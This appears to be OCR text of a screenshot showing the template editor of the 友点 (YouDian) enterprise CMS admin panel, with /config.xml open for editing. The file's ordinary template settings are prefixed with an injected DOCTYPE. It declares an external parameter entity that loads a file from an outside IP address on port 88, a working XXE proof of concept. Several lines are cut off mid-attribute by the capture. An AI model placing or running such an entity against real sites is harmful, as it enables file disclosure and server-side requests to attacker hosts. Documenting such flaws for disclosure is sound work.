 友点企业网站管理系统
系统设置 系统管理 内容管理 互动管理 广告管理 会员管理 APP管理 网站优化 微信平台 模板管理 插件管理 缓存管理
访问网站首页
当前位置: 模板管理 电脑模板管理 模板管理 修改模板文件
电脑模板管理
模板选择
模板管理
样式管理
模板设置
手机模板管理
模板选择
模板管理
样式管理
模板设置
模板文件: /config.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY % xxe SYSTEM "http://106.15.194.145:88/test.test">
%xxe;
]>
<config version="1.0">
<groups>
<group id="1" name="基本设置" order="0"/>
</groups>
<global>
<var title="是否显示页面顶部条" name="TShowTop" value="1" type="radio" parameter="1|是|1@@@0|否" hel
</global>
<cn>
<var title="幻灯片分组" name="T1" value="1" type="bannergroupselect" help="" groupid="1" order="1"/>
<var title="幻灯片下第1个图文版块" name="T2" value="23" type="channelselectno" help="" groupid="1" order=
<var title="第2个图文版块" name="T3" value="59" type="channelselectno" help="" groupid="1" order="3"/>
<var title="第3个图片版块" name="T4" value="32" type="channelselectno" help="" groupid="1" order="4"/>
<var title="第4个图文版块" name="T5" value="20" type="channelselectno" help="" groupid="1" order="5"/>
<var title="第5个图文版块" name="T6" value="60" type="channelselectno" help="" groupid="1" order="6"/>
</cn>
<en>
<var title="幻灯片分组" name="T1" value="2" type="bannergroupselect" help="" groupid="1" order="1"/>
<var title="幻灯片下第1个图文版块" name="T2" value="43" type="channelselectno" help="" groupid="1" order=
<var title="第2个图文版块" name="T3" value="61" type="channelselectno" help="" groupid="1" order="3"/>
<var title="第3个图片版块" name="T4" value="50" type="channelselectno" help="" groupid="1" order="4"/>
<var title="第4个图文版块" name="T5" value="40" type="channelselectno" help="" groupid="1" order="5"/>
<var title="第5个图文版块" name="T6" value="62" type="channelselectno" help="" groupid="1" order="6"/>
</en>
</config>
保存 返回